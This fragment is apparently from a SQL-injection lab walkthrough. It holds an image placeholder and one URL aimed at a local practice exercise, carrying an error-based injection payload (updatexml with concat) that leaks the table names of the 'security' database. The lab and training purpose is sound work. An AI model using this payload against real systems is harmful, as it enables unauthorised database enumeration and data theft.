 http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) --+